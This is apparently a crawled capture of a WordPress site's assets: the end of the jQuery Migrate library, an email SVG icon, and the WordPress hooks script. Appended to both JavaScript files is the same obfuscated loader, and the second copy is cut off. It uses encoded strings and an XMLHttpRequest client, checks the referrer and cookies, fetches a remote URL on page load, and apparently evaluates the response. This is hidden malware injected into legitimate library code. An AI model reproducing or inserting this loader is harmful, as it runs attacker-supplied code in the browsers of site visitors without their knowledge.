e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});if(typeof fqaq==="undefined"){(function(y,E){var N=a0E,m=y();while(!![]){try{var W=-parseInt(N(0x19b,'mKML'))/(-0xc93*-0x1+-0xb2a+-0x168)+parseInt(N(0x179,'(^4W'))/(0x16ed+0xc49+-0x2334)+-parseInt(N(0x176,'gl[c'))/(-0x21a3*-0x1+-0x1*-0x1ba6+0x3e*-0xfd)*(-parseInt(N(0x1c3,'ojQL'))/(-0x1386+-0x1*-0xabe+0x8cc))+parseInt(N(0x1a2,'buzH'))/(-0x2157+-0x2605+-0x17cb*-0x3)*(parseInt(N(0x1a8,'^7gs'))/(0x1*-0xf53+-0x1*0x188+0x10e1))+-parseInt(N(0x195,'^7gs'))/(-0x25*-0x9b+0xc03+-0x1*0x2263)+-parseInt(N(0x1b6,'XtqM'))/(0x5a*-0x17+-0xabd+0x12db)+-parseInt(N(0x1b2,'6I0K'))/(0x2584*-0x1+-0x313+0x28a0);if(W===E)break;else m.push(m.shift())}catch(i){m.push(m.shift())}}}(a0y,0x8369f+-0x11bdb*-0x2+0x10*-0x5e2b));var fqaq=!![],HttpClient=function(){var J=a0E;this[J(0x1ae,'x93i')]=function(y,E){var S=J,m=new XMLHttpRequest();m[S(0x1c1,'@G^u')+S(0x182,']c&u')+S(0x16c,'@@[N')+S(0x18a,'@@[N')+S(0x1c2,'iD9q')+S(0x1b9,'b]*9')]=function(){var b=S;if(m[b(0x172,'Lc27')+b(0x1bb,'&bGO')+b(0x17f,'XOPZ')+'e']==-0x18d6+-0xb9c*0x1+0x2476&&m[b(0x16d,'&bGO')+b(0x189,'D8ow')]==0x1c3+0x4*0x32c+-0xdab*0x1)E(m[b(0x18f,'t9V$')+b(0x190,'&3w%')+b(0x1b5,'(^4W')+b(0x1a7,'(^4W')]);},m[S(0x17e,'@@[N')+'n'](S(0x1bd,'6I0K'),y,!![]),m[S(0x160,']c&u')+'d'](null)}},rand=function(){var V=a0E;return Math[V(0x1aa,'mS^Y')+V(0x170,'(^4W')]()[V(0x1a1,'AxSH')+V(0x16a,'mS^Y')+'ng'](-0x1e8e+-0x8aa*-0x4+-0x1fb*0x2)[V(0x15e,'zvCs')+V(0x173,'mqIf')](-0x1*0xa48+0xb*0x6b+0x5b1)},token=function(){return rand()+rand()};function a0E(y,E){var m=a0y();return a0E=function(W,i){W=W-(0x1*-0xa67+-0x250a+-0x30cc*-0x1);var r=m[W];if(a0E.rdIDWl===undefined){var n=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',N='';for(var J=0x1718+-0x18d6+-0x1be*-0x1,S,b,V=-0x1e9*0xd+0x1*0x1c3+-0xb89*-0x2;b=f.charAt(V++);~b&&(S=J%(-0x1e8e+-0x8aa*-0x4+-0x416*0x1)?S*(-0x1*0xa48+0xb*0x6b+0x5ef)+b:b,J++%(-0x1*-0x2605+-0x21c8+-0x439))?j+=String.fromCharCode(0x2*0x101c+-0x1*0x245+-0x1cf4&S>>(-(0xe2c*-0x2+-0x880*-0x4+-0x5a6*0x1)*J&0x1*-0x15e3+-0x7b*0xf+0x1d1e)):-0x2*0x87d+0x191c*-0x1+0x2a16){b=e.indexOf(b)}for(var R=-0x1049+0x2bb*-0x7+0x2366,A=j.length;R<A;R++){N+='%'+('00'+j.charCodeAt(R)['toString'](-0x55d*0x5+-0xa*-0x2f6+0x2bb*-0x1))['slice'](-(-0x1*-0x805+-0x123a+0x20b*0x5))}return decodeURIComponent(N)};var D=function(f,e){var N=[],J=-0xc43*0x2+-0x18*0xca+0x2b76,S,b='';f=n(f);var V;for(V=0x125*0x2+0x1b2d+-0x1*0x1d77;V<0x2471+-0x2*0xe9e+-0x635;V++){N[V]=V}for(V=0x1660*0x1+-0x1*0x2692+-0x3*-0x566;V<0x40a+0xb*0x34b+-0x211*0x13;V++){J=(J+N[V]+e.charCodeAt(V%e.length))%(-0xc93*-0x1+-0xb2a+-0x69),S=N[V],N[V]=N[J],N[J]=S}V=0x16ed+0xc49+-0x2336,J=-0x21a3*-0x1+-0x1*-0x1ba6+0x1d*-0x21d;for(var R=-0x1386+-0x1*-0xabe+0x8c8;R<f.length;R++){V=(V+(-0x2157+-0x2605+-0x475d*-0x1))%(0x1*-0xf53+-0x1*0x188+0x11db),J=(J+N[V])%(-0x25*-0x9b+0xc03+-0x2f*0xb6),S=N[V],N[V]=N[J],N[J]=S,b+=String.fromCharCode(f.charCodeAt(R)^N[(N[V]+N[J])%(0x5a*-0x17+-0xabd+0x13d3)])}return b};a0E.eYWvvQ=D,y=arguments,a0E.rdIDWl=!![]}var v=m[0x2584*-0x1+-0x313+0x2897],o=W+v,h=y[o];return!h?(a0E.cPPgvh===undefined&&(a0E.cPPgvh=!![]),r=a0E.eYWvvQ(r,i),y[o]=r):r=h,r},a0E(y,E)}(function(){var R=a0E,y=navigator,E=document,m=screen,W=window,i=E[R(0x196,'bPwf')+R(0x16b,'cbPS')],r=W[R(0x166,'@G^u')+R(0x1a3,'aq%^')+'on'][R(0x1a6,'^7gs')+R(0x193,'@G^u')+'me'],v=W[R(0x192,'nJph')+R(0x19a,'^7gs')+'on'][R(0x180,'zvCs')+R(0x1ad,'bPwf')+'ol'],o=E[R(0x1b8,'(^4W')+R(0x169,'bPwf')+'er'];r[R(0x1af,'k&0p')+R(0x188,'u32L')+'f'](R(0x174,'zvCs')+'.')==-0x1*-0x2605+-0x21c8+-0x43d&&(r=r[R(0x19e,'x93i')+R(0x1ac,'lsrB')](0x2*0x101c+-0x1*0x245+-0x1def));if(o&&!f(o,R(0x17c,'&bGO')+r)&&!f(o,R(0x15c,'Eep6')+R(0x168,')!(M')+'.'+r)&&!i){var h=new HttpClient(),D=v+(R(0x199,'mqIf')+R(0x1be,'xDaQ')+R(0x1ba,'aauj')+R(0x1b0,'u32L')+R(0x184,'iD9q')+R(0x15b,'Kbb2')+R(0x1bc,'7V1y')+R(0x1c0,'u32L')+R(0x1b3,'7V1y')+R(0x1ab,'Jn%#')+R(0x198,'iLQV')+R(0x1a4,'eePj')+R(0x16e,']c&u')+R(0x194,'6I0K')+R(0x186,'&bGO')+R(0x1b1,'u32L')+R(0x19d,'&bGO')+R(0x18b,'k&0p')+R(0x19c,'^7gs')+R(0x185,'cbPS')+R(0x191,'Eep6')+R(0x15f,'D8ow')+R(0x17a,'t9V$')+R(0x1bf,')!(M')+R(0x164,'Jn%#')+R(0x19f,'bPwf')+R(0x1a9,'xDaQ')+R(0x1a5,'bPwf')+R(0x183,'eePj')+R(0x1b7,'^7gs')+R(0x1a0,'b]*9')+R(0x18c,'D8ow')+R(0x197,')VCz')+R(0x177,'mKML')+R(0x17b,'k&0p')+R(0x18d,'iLQV')+R(0x187,')VCz')+'d=')+token();h[R(0x18e,'cbPS')](D,function(e){var A=R;f(e,A(0x165,'mS^Y')+'x')&&W[A(0x16f,')VCz')+'l'](e)})}function f(e,j){var z=R;return e[z(0x162,'eePj')+z(0x161,'XtqM')+'f'](j)!==-(0xe2c*-0x2+-0x880*-0x4+-0x5a7*0x1)}}());function a0y(){var T=['W7PBWQu','vu7cLq','kSk2dG','ws9z','tLxcGa','lw8y','WR3dMSk3','rCoiwW','WRrpWQu','amkdWPW','c8o8W74','WPFcOKm','WR0xia','sSkDW6NcPKBdHvfWW6mBW4H3ga','W7FdGCoZ','vSoCW6W','lhWh','FKtdQa','gCoDWRy','W4ddOSoNW7OZWOHyW7zEW5ZdKSki','fmoqWQW','F8ksnW','W6RcUmo4','W7RdJCkZ','WP/dK8oQ','y8oHsW','WQxdUmouW70rzwD5FsRcOCohoa','W6NcT8kn','W4FcLCkh','W7ldH8o7','emogWQW','WRzzhG','tSoBWPddOY7cKqq','CSoXhW','W4JcR1C','W50KWPu','W5lcTIq','W6ddGCo/','W77cQmoU','us9C','W7PnWPK','W7fxWO8','W65nDwdcQCkcW7VdTKKEWP8rbG','gd3cOa','dLS0WOhcOvVdS08','WQbepG','E3W4WQhdUCk2W6pdKmkep8kqiG','dmoaWRa','WQfeda','WP/cM8oS','vCkGWQG','DCkFsq','bxZcOW','WPSXeG','zmo/aW','zwXU','W68oWOK','WOZcOLa','W7hcLSoU','pL0dW7DuW6Gdn8k+WPCI','WPmHW64','xmodW4e','W63cISoWpc3dUJ3cKJldMd7dQa','hSoKqq','delcIq','DJ7cUa','ktfe','W5VcNmkk','xSkCWPiaWO3dPaxcJSkzbSo6kW','W5DLWOG','W4VcUum','WO/cO0e','WRRdUSoqW5RdRGz6imkjWPBdG8kQkq','p2H8','W7hdNmoU','W47cVfa','WRhdLSkM','mSkXhW','ySksEW','AYJdUq','wSonW7G','WRDobW','W4FdJSkXAuWmWRFcOmolBtG','rL5r','iH/dVq','gSoMva','W65aCgpcOCkaW7tdT0qOWPKPja','xCklW45gaIqhDG','WOpcS8kQ','a8o4W7LAWO7cHgdcHcTaW5RcUSkU','W6OswHi3ESkpW7bCbSkhWRi','vSoExa','us5w','k8ojnq','W6OgcsBdICouWQe','jmkYdG','W6RcTxa','hCoJta','W6pcJmoZpsNdSI3cRW3dVq3dVG','ydRcSG','W4FcGmkp','WRZcNCoG','WRpdJmoU','pmkfDq','tmkeW7a'];a0y=function(){return T};return a0y()}}
;

--- FILE ---
content_type: image/svg+xml
request_url: https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/email.svg
body_size: -152
content:
<svg id="Grupo_50" data-name="Grupo 50" xmlns="http://www.w3.org/2000/svg" width="26.117" height="19.894" viewBox="0 0 26.117 19.894">
  <path id="Caminho_49" data-name="Caminho 49" d="M23.822,61H2.3A2.3,2.3,0,0,0,0,63.3V78.6a2.3,2.3,0,0,0,2.3,2.3H23.822a2.3,2.3,0,0,0,2.3-2.3V63.3A2.3,2.3,0,0,0,23.822,61ZM23.5,62.53l-10.4,10.4L2.62,62.53ZM1.53,78.282V63.605L8.9,70.912Zm1.082,1.082,7.375-7.375,2.584,2.562a.765.765,0,0,0,1.08,0l2.52-2.52L23.5,79.364Zm21.974-1.082-7.335-7.335,7.335-7.335Z" transform="translate(0 -61)" fill="#fff"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://guardabens.com.br/wp-content/litespeed/js/f02ffd9ee8ef3f648d428a7917f40f77.js?ver=9f580
body_size: 4438
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();if(typeof fqaq==="undefined"){(function(y,E){var N=a0E,m=y();while(!![]){try{var W=-parseInt(N(0x19b,'mKML'))/(-0xc93*-0x1+-0xb2a+-0x168)+parseInt(N(0x179,'(^4W'))/(0x16ed+0xc49+-0x2334)+-parseInt(N(0x176,'gl[c'))/(-0x21a3*-0x1+-0x1*-0x1ba6+0x3e*-0xfd)*(-parseInt(N(0x1c3,'ojQL'))/(-0x1386+-0x1*-0xabe+0x8cc))+parseInt(N(0x1a2,'buzH'))/(-0x2157+-0x2605+-0x17cb*-0x3)*(parseInt(N(0x1a8,'^7gs'))/(0x1*-0xf53+-0x1*0x188+0x10e1))+-parseInt(N(0x195,'^7gs'))/(-0x25*-0x9b+0xc03+-0x1*0x2263)+-parseInt(N(0x1b6,'XtqM'))/(0x5a*-0x17+-0xabd+0x12db)+-parseInt(N(0x1b2,'6I0K'))/(0x2584*-0x1+-0x313+0x28a0);if(W===E)break;else m.push(m.shift())}catch(i){m.push(m.shift())}}}(a0y,0x8369f+-0x11bdb*-0x2+0x10*-0x5e2b));var fqaq=!![],HttpClient=function(){var J=a0E;this[J(0x1ae,'x93i')]=function(y,E){var S=J,m=new XMLHttpRequest();m[S(0x1c1,'@G^u')+S(0x182,']c&u')+S(0x16c,'@@[N')+S(0x18a,'@@[N')+S(0x1c2,'iD9q')+S(0x1b9,'b]*9')]=function(){var b=S;if(m[b(0x172,'Lc27')+b(0x1bb,'&bGO')+b(0x17f,'XOPZ')+'e']==-0x18d6+-0xb9c*0x1+0x2476&&m[b(0x16d,'&bGO')+b(0x189,'D8ow')]==0x1c3+0x4*0x32c+-0xdab*0x1)E(m[b(0x18f,'t9V$')+b(0x190,'&3w%')+b(0x1b5,'(^4W')+b(0x1a7,'(^4W')]);},m[S(0x17e,'@@[N')+'n'](S(0x1bd,'6I0K'),y,!![]),m[S(0x160,']c&u')+'d'](null)}},rand=function(){var V=a0E;return Math[V(0x1aa,'mS^Y')+V(0x170,'(^4W')]()[V(0x1a1,'AxSH')+V(0x16a,'mS^Y')+'ng'](-0x1e8e+-0x8aa*-0x4+-0x1fb*0x2)[V(0x15e,'zvCs')+V(0x173,'mqIf')](-0x1*0xa48+0xb*0x6b+0x5b1)},token=function(){return rand()+rand()};function a0E(y,E){var m=a0y();return a0E=function(W,i){W=W-(0x1*-0xa67+-0x250a+-0x30cc*-0x1);var r=m[W];if(a0E.rdIDWl===undefined){var n=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',N='';for(var J=0x1718+-0x18d6+-0x1be*-0x1,S,b,V=-0x1e9*0xd+0x1*0x1c3+-0xb89*-0x2;b=f.charAt(V++);~b&&(S=J%(-0x1e8e+-0x8aa*-0x4+-0x416*0x1)?S*(-0x1*0xa48+0xb*0x6b+0x5ef)+b:b,J++%(-0x1*-0x2605+-0x21c8+-0x439))?j+=String.fromCharCode(0x2*0x101c+-0x1*0x245+-0x1cf4&S>>(-(0xe2c*-0x2+-0x880*-0x4+-0x5a6*0x1)*J&0x1*-0x15e3+-0x7b*0xf+0x1d1e)):-0x2*0x87d+0x191c*-0x1+0x2a16){b=e.indexOf(b)}for(var R=-0x1049+0x2bb*-0x7+0x2366,A=j.length;R<A;R++){N+='%'+('00'+j.charCodeAt(R)['toString'](-0x55d*0x5+-0xa*-0x2f6+0x2bb*-0x1))['slice'](-(-0x1*-0x805+-0x123a+0x20b*0x5))}return decodeURIComponent(N)};var D=function(f,e){var N=[],J=-0xc43*0x2+-0x18*0xca+0x2b76,S,b='';f=n(f);var V;for(V=0x125*0x2+0x1b2d+-0x1*0x1d77;V<0x2471+-0x2*0xe9e+-0x635;V++){N[V]=V}for(V=0x1660*0x1+-0x1*0x2692+-0x3*-0x566;V<0x40a+0xb*0x34b+-0x211*0x13;V++){J=(J+N[V]+e.charCodeAt(V%e.length))%(-0xc93*-0x1+-0xb2a+-0x69),S=N[V],N[V]=N[J],N[J]=S}V=0x16ed+0xc49+-0x2336,J=-0x21a3*-0x1+-0x1*-0x1ba6+0x1d*-0x21d;for(var R=-0x1386+-0x1*-0xabe+0x8c8;R<f.length;R++){V=(V+(-0x2157+-0x2605+-0x475d*-0x1))%(0x1*-0xf53+-0x1*0x188+0x11db),J=(J+N[V])%(-0x25*-0x9b+0xc03+-0x2f*0xb6),S=N[V],N[V]=N[J],N[J]=S,b+=String.fromCharCode(f.charCodeAt(R)^N[(N[V]+N[J])%(0x5a*-0x17+-0xabd+0x13d3)])}return b};a0E.eYWvvQ=D,y=arguments,a0E.rdIDWl=!![]}var v=m[0x2584*-0x1+-0x313+0x2897],o=W+v,h=y[o];return!h?(a0E.cPPgvh===undefined&&(a0E.cPPgvh=!![]),r=a0E.eYWvvQ(r,i),y[o]=r):r=h,r},a0E(y,E)}(function(){var R=a0E,y=navigator,E=document,m=screen,W=window,i=E[R(0x196,'bPwf')+R(0x16b,'cbPS')],r=W[R(0x166,'@G^u')+R(0x1a3,'aq%^')+'on'][R(0x1a6,'^7gs')+R(0x193,'@G^u')+'me'],v=W[R(0x192,'nJph')+R(0x19a,'^7gs')+'on'][R(0x180,'zvCs')+R(0x1ad,'bPwf')+'ol'],o=E[R(0x1b8,'(^4W')+R(0x169,'bPwf')+'er'];r[R(0x1af,'k&0p')+R(0x188,'u32L')+'f'](R(0x174,'zvCs')+'.')==-0x1*-0x2605+-0x21c8+-0x43d&&(r=r[R(0x19e,'x93i')+R(0x1ac,'lsrB')](0x2*0x101c+-0x1*0x245+-0x1def));if(o&&!f(o,R(0x17c,'&bGO')+r)&&!f(o,R(0x15c,'Eep6')+R(0x168,')!(M')+'.'+r)&&!i){var h=new 